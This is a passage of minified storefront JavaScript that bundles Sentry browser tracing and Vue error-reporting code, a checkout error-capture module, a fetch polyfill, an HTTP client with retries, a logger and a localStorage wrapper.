me=Ty(ce,{idleTimeout:l,finalTimeout:f,childSpanTimeout:p,disableAutoFinish:z,beforeSpanEnd:D=>{j==null||j(),$4(D,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:_,ignorePerformanceApiSpans:S}),Sm(T,void 0);const A=De(),N=A.getPropagationContext();A.setPropagationContext({...N,traceId:me.spanContext().traceId,sampled:Mr(me),dsc:Pr(D)}),z&&(I=void 0)},trimIdleSpanEndTimestamp:!q});z&&q&&(I=me),Sm(T,me);function de(){n&&["interactive","complete"].includes(n.readyState)&&T.emit("idleSpanEnableAutoFinish",me)}z&&!q&&n&&(n.addEventListener("readystatechange",()=>{de()}),de())}return{name:lI,setup(T){if(VC(),j=p4({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:T}),r&&z4(),o&&R4(),i&&ke.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?m4():s&&h4(),a&&g4(),P&&n){const H=()=>{O=rt()};addEventListener("click",H,{capture:!0}),addEventListener("keydown",H,{capture:!0,passive:!0})}function L(){const H=ai(T);H&&!Te(H).timestamp&&(sn&&te.log("[Tracing] Finishing current active span with op: ".concat(Te(H).op)),H.setAttribute(ri,"cancelled"),H.end())}T.on("startNavigationSpan",(H,z)=>{if(Fe()!==T)return;if(z!=null&&z.isRedirect){sn&&te.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),V(T,{op:"navigation.redirect",...H},!1);return}O=void 0,L(),Fr().setPropagationContext({traceId:Jn(),sampleRand:Math.random(),propagationSpanId:on()?void 0:Wn()});const ne=De();ne.setPropagationContext({traceId:Jn(),sampleRand:Math.random(),propagationSpanId:on()?void 0:Wn()}),ne.setSDKProcessingMetadata({normalizedRequest:void 0}),V(T,{op:"navigation",...H,parentSpan:null,forceTransaction:!0})}),T.on("startPageLoadSpan",(H,z={})=>{if(Fe()!==T)return;L();const ne=z.sentryTrace||Em("sentry-trace"),ce=z.baggage||Em("baggage"),he=LC(ne,ce),me=De();me.setPropagationContext(he),on()||(me.getPropagationContext().propagationSpanId=Wn()),me.setSDKProcessingMetadata({normalizedRequest:Ef()}),V(T,{op:"pageload",...H})}),T.on("endPageloadSpan",()=>{q&&I&&(I.setAttribute(ri,"reportPageLoaded"),I.end())})},afterAllSetup(T){let L=Ci();if(x!=="off"&&iI(T,{linkPreviousTrace:x,consistentTraceSampling:M}),Ae.location){if($){const H=Kt();fI(T,{name:Ae.location.pathname,startTime:H?H/1e3:void 0,attributes:{[qt]:"url",[Je]:"auto.pageload.browser"}})}w&&Of(({to:H,from:z})=>{if(z===void 0&&(L==null?void 0:L.indexOf(H))!==-1){L=void 0;return}L=void 0;const ne=Vy(H),ce=ai(T),he=ce&&P&&hI(ce,O);wv(T,{name:(ne==null?void 0:ne.pathname)||Ae.location.pathname,attributes:{[qt]:"url",[Je]:"auto.navigation.browser"}},{url:H,isRedirect:he})})}h&&rI(),a&&pI(T,l,f,p,t),r&&J4(),Y9(T,{traceFetch:m,traceXHR:g,trackFetchStreamPerformance:E,tracePropagationTargets:T.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:v,enableHTTPTimings:y,onRequestSpanStart:B,onRequestSpanEnd:W})}}};function fI(e,t,n){e.emit("startPageLoadSpan",t,n),De().setTransactionName(t.name);const r=ai(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function wv(e,t,n){const{url:r,isRedirect:o}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:o}),e.emit("startNavigationSpan",t,{isRedirect:o});const s=De();return s.setTransactionName(t.name),r&&!o&&s.setSDKProcessingMetadata({normalizedRequest:{...Ef(),url:r}}),ai(e)}function Em(e){const t=Ae.document,n=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(n==null?void 0:n.getAttribute("content"))||void 0}function pI(e,t,n,r,o){const s=Ae.document;let i;const a=()=>{const c="ui.action.click",u=ai(e);if(u){const d=Te(u).op;if(["navigation","pageload"].includes(d)){sn&&te.warn("[Tracing] Did not create ".concat(c," span because a pageload or navigation span is in progress."));return}}if(i&&(i.setAttribute(ri,"interactionInterrupted"),i.end(),i=void 0),!o.name){sn&&te.warn("[Tracing] Did not create ".concat(c," transaction because _latestRouteName is missing."));return}i=Ty({name:o.name,op:c,attributes:{[qt]:o.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};s&&addEventListener("click",a,{capture:!0})}const Pv="_sentry_idleSpan";function ai(e){return e[Pv]}function Sm(e,t){zt(e,Pv,t)}const Cm=1.5;function hI(e,t){const n=Te(e),r=bo(),o=n.start_timestamp;return!(r-o>Cm||t&&r-t<=Cm)}const Tv=["activate","mount"],Iv=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,mI=/(?:^|[-_])(\w)/g,gI=e=>e.replace(mI,t=>t.toUpperCase()).replace(/[-_]/g,""),_I="<Root>",Mu="<Anonymous>",yI=(e,t)=>e.repeat(t),Hs=(e,t)=>{if(!e)return Mu;if(e.$root===e)return _I;if(!e.$options)return Mu;const n=e.$options;let r=n.name||n._componentTag||n.__name;const o=n.__file;if(!r&&o){const s=o.match(/([^/\\]+)\.vue$/);s&&(r=s[1])}return(r?"<".concat(gI(r),">"):Mu)+(o&&t!==!1?" at ".concat(o):"")},vI=e=>{if(e&&(e._isVue||e.__isVue)&&e.$parent){const t=[];let n=0;for(;e;){if(t.length>0){const o=t[t.length-1];if(o.constructor===e.constructor){n++,e=e.$parent;continue}else n>0&&(t[t.length-1]=[o,n],n=0)}t.push(e),e=e.$parent}const r=t.map((o,s)=>"".concat((s===0?"---> ":yI(" ",5+s*2))+(Array.isArray(o)?"".concat(Hs(o[0]),"... (").concat(o[1]," recursive calls)"):Hs(o)))).join("\n");return"\n\nfound in\n\n".concat(r)}return"\n\n(found in ".concat(Hs(e),")")},$I=(e,t)=>{const{errorHandler:n}=e.config;e.config.errorHandler=(r,o,s)=>{var u;const i=Hs(o,!1),a=o?vI(o):"",c={componentName:i,lifecycleHook:s,trace:a};if(t.attachProps&&o&&((u=o.$options)!=null&&u.propsData?c.propsData=o.$options.propsData:o.$props&&(c.propsData=o.$props)),setTimeout(()=>{ns(r,{captureContext:{contexts:{vue:c}},mechanism:{handled:!!n,type:"auto.function.vue.error_handler"}})}),typeof n=="function"&&e.config.errorHandler)n.call(e,r,o,s);else throw r}},wm="ui.vue",bI={activate:["activated","deactivated"],create:["beforeCreate","created"],unmount:["beforeUnmount","unmounted"],destroy:["beforeDestroy","destroyed"],mount:["beforeMount","mounted"],update:["beforeUpdate","updated"]};function Bu(e,t,n){e.$_sentryRootComponentSpanTimer&&clearTimeout(e.$_sentryRootComponentSpanTimer),e.$_sentryRootComponentSpanTimer=setTimeout(()=>{var r;(r=e.$root)!=null&&r.$_sentryRootComponentSpan&&(e.$root.$_sentryRootComponentSpan.end(t),e.$root.$_sentryRootComponentSpan=void 0)},n)}function EI(e,t){function n(o){return o.replace(/^<([^\s]*)>(?: at [^\s]*)?$/,"$1")}return e.some(o=>n(t)===n(o))}const SI=(e={})=>{const t=(e.hooks||[]).concat(Tv).filter((o,s,i)=>i.indexOf(o)===s),n={},r=e.timeout||2e3;for(const o of t){const s=bI[o];if(!s){Iv&&te.warn("Unknown hook: ".concat(o));continue}for(const i of s)n[i]=function(){var f;const a=this.$root===this;a&&(this.$_sentryRootComponentSpan=this.$_sentryRootComponentSpan||Ir({name:"Application Render",op:"".concat(wm,".render"),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0}),Bu(this,rt(),r));const c=Hs(this,!1);if(!(a||(Array.isArray(e.trackComponents)?EI(e.trackComponents,c):e.trackComponents))){Bu(this,rt(),r);return}this.$_sentryComponentSpans=this.$_sentryComponentSpans||{};const d=i===s[0],l=((f=this.$root)==null?void 0:f.$_sentryRootComponentSpan)||kt();if(d){if(l){const p=this.$_sentryComponentSpans[o];p&&p.end(),this.$_sentryComponentSpans[o]=Ir({name:"Vue ".concat(c),op:"".concat(wm,".").concat(o),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0})}}else{const p=this.$_sentryComponentSpans[o];if(!p)return;p.end(),Bu(this,rt(),r)}}}return n},CI=ke,wI={Vue:CI.Vue,attachProps:!0,attachErrorHandler:!0,tracingOptions:{hooks:Tv,timeout:2e3,trackComponents:!1}},PI="Vue",TI=(e={})=>({name:PI,setup(t){const n={...wI,...t.getOptions(),...e};if(!n.Vue&&!n.app){Lr(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue specific errors will not be captured. Update your `Sentry.init` call with an appropriate config option: `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).")});return}n.app?(Array.isArray(n.app)?n.app:[n.app]).forEach(o=>Pm(o,n)):n.Vue&&Pm(n.Vue,n)}}),Pm=(e,t)=>{var n;Iv&&((n=e._instance)==null?void 0:n.isMounted)===!0&&Lr(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue app is already mounted. Make sure to call `app.mount()` after `Sentry.init()`.")}),t.attachErrorHandler&&$I(e,t),on(t)&&e.mixin(SI(t.tracingOptions))};function II(e={}){const t={defaultIntegrations:[...$v(),TI()],...e};return Wy(t,"vue"),K9(t)}function kI(e,t,n){let r=!1;e.onError(o=>ns(o,{mechanism:{handled:!1}})),e.beforeEach((o,s,i)=>{const a=r?void 0:AI(),c={};for(const l of Object.keys(o.params))c["url.path.parameter.".concat(l)]=o.params[l],c["params.".concat(l)]=o.params[l];for(const l of Object.keys(o.query)){const f=o.query[l];f&&(c["query.".concat(l)]=f)}let u=o.path,d="url";if(o.name&&t.routeLabel!=="path")u=o.name.toString(),d="custom";else if(o.matched.length>0){const l=o.matched.length-1;u=o.matched[l].path,d="route"}De().setTransactionName(u),t.instrumentPageLoad&&a&&(Te(a).data[qt]!=="custom"&&(a.updateName(u),a.setAttribute(qt,d)),a.setAttributes({...c,[Je]:"auto.pageload.vue"}),r=!0),t.instrumentNavigation&&!a&&n({name:u,op:"navigation",attributes:{...c,[Je]:"auto.navigation.vue",[qt]:d}}),i&&i()})}function AI(){const e=kt(),t=e&&bt(e);return t&&Te(t).op==="pageload"?t:void 0}function OI(e={}){if(!e.router)return bm(e);const t=bm({...e,instrumentNavigation:!1}),{router:n,instrumentNavigation:r=!0,instrumentPageLoad:o=!0,routeLabel:s="name"}=e;return{...t,afterAllSetup(i){t.afterAllSetup(i),kI(n,{routeLabel:s,instrumentNavigation:r,instrumentPageLoad:o},c=>{wv(i,c)})}}}const RI=["vue warn"],xI=["NetworkError","Request aborted"];let bn=!1,ra="";const js=()=>{const e=f=>f?["beeketing","brodev"].some(h=>f.toLowerCase().includes(h)):!1,t=f=>{var h;const p=((h=f.message)==null?void 0:h.toLowerCase())||"";return RI.some(m=>p.includes(m))?null:(xI.some(m=>p.includes(m))&&(f.level="warning"),f)},n=f=>{bn&&(!f||typeof f!="object"||Object.entries(f).forEach(([p,h])=>{h&&ku(p,String(h))}))},r=f=>{bn&&kr(f)},o=(f,p)=>{if(!bn)return;const h=typeof f=="string"?new Error(f):f;ns(h,{level:"error",extra:{...p}})},s=f=>{var h,m;if(!f||!bn)return"";if(f.message||f.error_message)return f.message.toLowerCase();const p=(h=f==null?void 0:f.response)==null?void 0:h.data;if(typeof p=="string")return p.toLowerCase();if(p&&typeof p=="object"){const g=p.error_message||p.error||p.messages||p.message||((m=p.result)==null?void 0:m.error_code);if(g){if(typeof g=="string")return g.toLowerCase();try{return JSON.stringify(g).toLowerCase()}catch(E){return String(g).toLowerCase()}}}return JSON.stringify(f).toLowerCase()},i=(f,p)=>{var g,E;if(!bn)return;if((((g=p.response)==null?void 0:g.duration)||0)>5e3&&(((E=p.response)==null?void 0:E.status)==499||["context canceled","request timeout"].some(v=>f.includes(v))))return!1;const m=new Error(f);ns(m,{level:"warning",extra:{...p}})};return{isTestShop:e,setSectionId:f=>{if(!(!bn||!f))return ra=f,ku("section_id",ra),ra},getSectionId:()=>ra,init:f=>{var p;bn||((p=f.config.globalProperties.$http)==null||p.interceptors.response.use(h=>((h.duration>2e3||h.status>=400)&&r({category:"xhr",message:"".concat(h.method," ").concat(h.url," - ").concat(h.status),level:h.status>=400?"warning":"info",data:{...h}}),h),h=>{var E,v,y,_;const g=(h.response||{}).url||"";return["/actions.json","/log-err-sf.json"].some(S=>g.includes(S))||r({category:"xhr",message:"".concat((v=(E=h.response)==null?void 0:E.method)==null?void 0:v.toUpperCase()," ").concat((y=h.response)==null?void 0:y.url," - ").concat((_=h.response)==null?void 0:_.status),level:"warning",data:{...h}}),h}),bn=!0,II({app:f,dsn:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",debug:!1,environment:"production",integrations:[OI(),zP({levels:["error"]}),yv({console:!0,dom:!0,fetch:!0,history:!0,xhr:!0})],tracesSampleRate:1,beforeBreadcrumb:h=>t(h),beforeSend:(h,m)=>{var E,v,y,_;const g=h.message||((y=(v=(E=h.exception)==null?void 0:E.values)==null?void 0:v[0])==null?void 0:y.type)||((_=h.extra)==null?void 0:_.toString())||"";return["TypeError","SyntaxError"].some(S=>g.includes(S))?Math.random()<+"0.1"?h:null:h},ignoreErrors:["Object captured as promise rejection","Object captured as exception"]}),ku("data_class","storefront"))},addTags:n,addBreadcrumb:r,capturePaymentError:o,capturePaymentApiError:i,extractErrorMessage:s,captureProviderCreateOrder:f=>{if(!bn)return;const p=s(f);["checkout_cart_missing_post_purchase_items","missing_address","missing_company","missing_first_name","missing_last_name","missing_city","missing_country","missing_zip","missing_phone","country_invalid","province_invalid","missing_province","invalid_zip","tipping_value_invalid","tipping_type_invalid","missing_email","invalid_country_code"].some(h=>p.includes(h))&&i(p,f)},captureApiUpdateCustomer:f=>{if(!bn)return;const p=s(f);["missing_address","missing_company","missing_first_name","missing_last_name","missing_city","missing_country","missing_zip","missing_phone","country_invalid","province_invalid","missing_province","invalid_zip","tipping_value_invalid","tipping_type_invalid","missing_email","invalid_country_code","checkout_cart_empty"].some(h=>p.includes(h))&&i(p,f)}}};var pt=typeof globalThis<"u"&&globalThis||typeof self<"u"&&self||typeof global<"u"&&global||{},Pt={searchParams:"URLSearchParams"in pt,iterable:"Symbol"in pt&&"iterator"in Symbol,blob:"FileReader"in pt&&"Blob"in pt&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in pt,arrayBuffer:"ArrayBuffer"in pt};function LI(e){return e&&DataView.prototype.isPrototypeOf(e)}if(Pt.arrayBuffer)var NI=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],DI=ArrayBuffer.isView||function(e){return e&&NI.indexOf(Object.prototype.toString.call(e))>-1};function gs(e){if(typeof e!="string"&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||e==="")throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function Rf(e){return typeof e!="string"&&(e=String(e)),e}function xf(e){var t={next:function(){var n=e.shift();return{done:n===void 0,value:n}}};return Pt.iterable&&(t[Symbol.iterator]=function(){return t}),t}function ut(e){this.map={},e instanceof ut?e.forEach(function(t,n){this.append(n,t)},this):Array.isArray(e)?e.forEach(function(t){if(t.length!=2)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}ut.prototype.append=function(e,t){e=gs(e),t=Rf(t);var n=this.map[e];this.map[e]=n?n+", "+t:t};ut.prototype.delete=function(e){delete this.map[gs(e)]};ut.prototype.get=function(e){return e=gs(e),this.has(e)?this.map[e]:null};ut.prototype.has=function(e){return this.map.hasOwnProperty(gs(e))};ut.prototype.set=function(e,t){this.map[gs(e)]=Rf(t)};ut.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)};ut.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),xf(e)};ut.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),xf(e)};ut.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),xf(e)};Pt.iterable&&(ut.prototype[Symbol.iterator]=ut.prototype.entries);function Hu(e){if(!e._noBody){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}}function kv(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function FI(e){var t=new FileReader,n=kv(t);return t.readAsArrayBuffer(e),n}function MI(e){var t=new FileReader,n=kv(t),r=/charset=([A-Za-z0-9_-]+)/.exec(e.type),o=r?r[1]:"utf-8";return t.readAsText(e,o),n}function BI(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function Tm(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function Av(){return this.bodyUsed=!1,this._initBody=function(e){this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?typeof e=="string"?this._bodyText=e:Pt.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:Pt.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:Pt.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():Pt.arrayBuffer&&Pt.blob&&LI(e)?(this._bodyArrayBuffer=Tm(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):Pt.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||DI(e))?this._bodyArrayBuffer=Tm(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||(typeof e=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):Pt.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},Pt.blob&&(this.blob=function(){var e=Hu(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=Hu(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else{if(Pt.blob)return this.blob().then(FI);throw new Error("could not read as ArrayBuffer")}},this.text=function(){var e=Hu(this);if(e)return e;if(this._bodyBlob)return MI(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(BI(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},Pt.formData&&(this.formData=function(){return this.text().then(UI)}),this.json=function(){return this.text().then(JSON.parse)},this}var HI=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function jI(e){var t=e.toUpperCase();return HI.indexOf(t)>-1?t:e}function mo(e,t){if(!(this instanceof mo))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t=t||{};var n=t.body;if(e instanceof mo){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new ut(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,!n&&e._bodyInit!=null&&(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",(t.headers||!this.headers)&&(this.headers=new ut(t.headers)),this.method=jI(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in pt){var s=new AbortController;return s.signal}}(),this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),(this.method==="GET"||this.method==="HEAD")&&(t.cache==="no-store"||t.cache==="no-cache")){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+new Date().getTime());else{var o=/\?/;this.url+=(o.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}mo.prototype.clone=function(){return new mo(this,{body:this._bodyInit})};function UI(e){var t=new FormData;return e.trim().split("&").forEach(function(n){if(n){var r=n.split("="),o=r.shift().replace(/\+/g," "),s=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(o),decodeURIComponent(s))}}),t}function VI(e){var t=new ut,n=e.replace(/\r?\n[\t ]+/g," ");return n.split("\r").map(function(r){return r.indexOf("\n")===0?r.substr(1,r.length):r}).forEach(function(r){var o=r.split(":"),s=o.shift().trim();if(s){var i=o.join(":").trim();try{t.append(s,i)}catch(a){console.warn("Response "+a.message)}}}),t}Av.call(mo.prototype);function On(e,t){if(!(this instanceof On))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=t.status===void 0?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=t.statusText===void 0?"":""+t.statusText,this.headers=new ut(t.headers),this.url=t.url||"",this._initBody(e)}Av.call(On.prototype);On.prototype.clone=function(){return new On(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new ut(this.headers),url:this.url})};On.error=function(){var e=new On(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var WI=[301,302,303,307,308];On.redirect=function(e,t){if(WI.indexOf(t)===-1)throw new RangeError("Invalid status code");return new On(null,{status:t,headers:{location:e}})};var Wr=pt.DOMException;try{new Wr}catch(e){Wr=function(t,n){this.message=t,this.name=n;var r=Error(t);this.stack=r.stack},Wr.prototype=Object.create(Error.prototype),Wr.prototype.constructor=Wr}function Ov(e,t){return new Promise(function(n,r){var o=new mo(e,t);if(o.signal&&o.signal.aborted)return r(new Wr("Aborted","AbortError"));var s=new XMLHttpRequest;function i(){s.abort()}s.onload=function(){var u={statusText:s.statusText,headers:VI(s.getAllResponseHeaders()||"")};o.url.indexOf("file://")===0&&(s.status<200||s.status>599)?u.status=200:u.status=s.status,u.url="responseURL"in s?s.responseURL:u.headers.get("X-Request-URL");var d="response"in s?s.response:s.responseText;setTimeout(function(){n(new On(d,u))},0)},s.onerror=function(){setTimeout(function(){r(new TypeError("Network request failed"))},0)},s.ontimeout=function(){setTimeout(function(){r(new TypeError("Network request timed out"))},0)},s.onabort=function(){setTimeout(function(){r(new Wr("Aborted","AbortError"))},0)};function a(u){try{return u===""&&pt.location.href?pt.location.href:u}catch(d){return u}}if(s.open(o.method,a(o.url),!0),o.credentials==="include"?s.withCredentials=!0:o.credentials==="omit"&&(s.withCredentials=!1),"responseType"in s&&(Pt.blob?s.responseType="blob":Pt.arrayBuffer&&(s.responseType="arraybuffer")),t&&typeof t.headers=="object"&&!(t.headers instanceof ut||pt.Headers&&t.headers instanceof pt.Headers)){var c=[];Object.getOwnPropertyNames(t.headers).forEach(function(u){c.push(gs(u)),s.setRequestHeader(u,Rf(t.headers[u]))}),o.headers.forEach(function(u,d){c.indexOf(d)===-1&&s.setRequestHeader(d,u)})}else o.headers.forEach(function(u,d){s.setRequestHeader(d,u)});o.signal&&(o.signal.addEventListener("abort",i),s.onreadystatechange=function(){s.readyState===4&&o.signal.removeEventListener("abort",i)}),s.send(typeof o._bodyInit>"u"?null:o._bodyInit)})}Ov.polyfill=!0;pt.fetch||(pt.fetch=Ov,pt.Headers=ut,pt.Request=mo,pt.Response=On);var GI=self.fetch.bind(self);const qI=jc(GI),ZI=new Set([408,409,425,429,500,502,503,504]),zI=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function KI(e="GET"){return zI.has(e.toUpperCase())}const Im=function(e){return{use(t,n){return e.push({fulfilled:t,rejected:n}),e.length-1},eject(t){return typeof e[t]<"u"?(e.splice(t,1),!0):!1}}};function XI(){return{http:null,config:{endpoint:""},interceptors:{request:[],response:[]}}}function km(e){return typeof ArrayBuffer<"u"&&e instanceof ArrayBuffer||typeof FormData<"u"&&e instanceof FormData}function JI(e={}){const t={method:e.method,headers:e.headers||{},url:e.url,signal:e.signal,timeout:e.timeout||0,priority:e.priority||"auto",keepalive:typeof e.keepalive<"u"?e.keepalive:!1};return(!e.body||!km(e.body))&&!t.headers["content-type"]&&(t.headers["content-type"]="application/json"),e.body&&(t.body=km(e.body)?e.body:JSON.stringify(e.body)),t}async function YI(e,t){let n;if(e.ok)switch(t.toLowerCase()){case"json":n=await e.json();break;case"text":n=await e.text();break;case"blob":n=await e.blob();break;case"arraybuffer":n=await e.arrayBuffer()}else try{n=await e.json()}catch(r){n=void 0}return n}function QI(e){return{url:e.url,name:e.name,message:e.message,response:e.response}}function e6(e){const t=XI();e&&(t.config=se(t.config,e));const n=t.http={interceptors:{request:Im(t.interceptors.request),response:Im(t.interceptors.response)},get(r,o={}){return n.request(r,{...o,method:"GET"})},post(r,o={}){return n.request(r,{...o,method:"POST"})},put(r,o={}){return n.request(r,{...o,method:"PUT"})},delete(r,o={}){return n.request(r,{...o,method:"DELETE"})},patch(r,o={}){return n.request(r,{...o,method:"PATCH"})},async request(r,o={}){o.url=r;const s=JI(o);let i=Promise.resolve(s);t.interceptors.request.forEach(l=>{i=i.then(l.fulfilled)}),await i;const a=s.url||"/",c=a.startsWith("http")?a:"".concat(n.config.endpoint).concat(a);let u;if(AbortController&&!s.signal&&s.timeout){const l=new AbortController;u=setTimeout(()=>{l.abort()},s.timeout),s.signal=l.signal}const d=performance.now();return qI(c,{method:(s.method||"GET").toUpperCase(),body:s.body,headers:s.headers,credentials:s.credentials||"same-origin",signal:s.signal,priority:s.priority,keepalive:s.keepalive}).then(async l=>{const p={data:await YI(l,o.responseType||"json"),status:l.status,statusText:l.statusText,headers:s.headers,ok:l.ok,duration:performance.now()-d,url:c,method:s.method||"GET"};if(l.ok){let g=Promise.resolve(p);return t.interceptors.response.forEach(function(E){g=g.then(E.fulfilled)}),await g,Promise.resolve(p)}if(o.retry!==!1){const g=KI(o.method)?0:1,E=typeof o.retry=="number"?o.retry:g;if(E>0&&ZI.has(l.status))return n.request(r,{...o,retry:E-1})}const h={url:c,name:l.statusText,message:l.statusText,response:p};let m=Promise.resolve(h);return t.interceptors.response.forEach(function(g){m=m.then(g.rejected)}),await m,Promise.reject(h)}).catch(l=>{throw QI(se({url:c},l||{}))}).finally(()=>{u&&clearTimeout(u)})},config:t.config};return n}var dn=(e=>(e.none="none",e.error="error",e.warn="warn",e.info="info",e.debug="debug",e))(dn||{});const Am=["none","error","warn","info","debug"],Rv={level:"",setLevel(e){Rv.level=e},error(e,...t){console.error("[SB][error]",e,...t)},warn(e,...t){console.warn("[SB][warn]",e,...t)},info(e,...t){console.log("[SB][info]",e,...t)},debug(e,...t){console.log("[SB][debug]",e,...t)}};function t6(e,t){return Am.indexOf(e)>=Am.indexOf(t)}function n6(){return{logger:null,level:"none",transports:[]}}function oa(e,t,n,...r){e.transports.forEach(o=>{const s=o.level||e.level;if(t6(s,t))switch(t){case dn.error:{o.error(n,...r);break}case dn.warn:{o.warn(n,...r);break}case dn.info:{o.info(n,...r);break}case dn.debug:{o.debug(n,...r);break}}})}function r6(e){let t=n6();return e&&(t=se(t,e)),t.logger={level:t.level,transports:t.transports,setLevel(n){t.level=n},addTransport(n){t.transports.push(n)},error(n,...r){oa(t,dn.error,n,...r)},warn(n,...r){oa(t,dn.warn,n,...r)},info(n,...r){oa(t,dn.info,n,...r)},debug(n,...r){oa(t,dn.debug,n,...r)},_context:t}}function xv(){let e;try{e=!!window.sessionStorage}catch(t){e=!1}return e}function Lv(){let e;try{e=!!window.localStorage}catch(t){e=!1}return e}function Lf(e,t){try{return t&&t.doNotParse||!e?e:JSON.parse(e)}catch(n){}return e}const sa=e=>"".concat(e,"_ex");function o6(){return typeof(Lv()?window.localStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){const r=Lf(localStorage.getItem(t),n),o=localStorage.getItem(sa(t)),s=new Date().getTime()/1e3;return o&&s>parseInt(o)?(this.remove(t),this.remove(sa(t)),null):r},remove(t){localStorage.removeItem(t),localStorage.removeItem(sa(t))},set(t,n,r){if(localStorage.setItem(t,n),r&&r.expires){const o=(r.expires.getTime()/1e3).toString();localStorage.setItem(sa(t),o)}}}}/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
